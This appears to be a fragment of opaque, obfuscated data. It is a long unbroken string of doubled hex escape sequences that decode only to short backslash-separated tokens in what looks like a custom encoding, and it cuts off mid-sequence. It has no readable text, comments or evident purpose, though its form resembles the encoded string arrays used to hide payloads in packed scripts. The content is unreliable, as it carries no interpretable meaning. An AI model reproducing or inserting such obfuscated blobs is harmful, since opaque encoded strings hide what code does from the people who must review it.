\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c